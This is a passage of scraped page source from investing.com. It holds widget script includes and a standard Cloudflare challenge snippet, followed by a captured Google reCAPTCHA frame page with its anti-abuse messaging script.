<script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/internal-components/dest/fronter.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/components/sockjs/sockjs.min.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/binds/app-config.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/debounce.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/core/services/general-overlay.js"></script><script src="https://i-invdn-com.investing.com/invwidgets/js/89c0ab7319/modules/table-sorter/binds/table-sorter-bind.js"></script><script>typeof(fronter) !== "undefined" && $(document).ready(fronter.$apply);</script>    
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c285e2ad86090c0',t:'MTc2OTE4MjU5OS4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 114
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="NLtbbemjKgJIDkLop9-dzQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769182605775');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>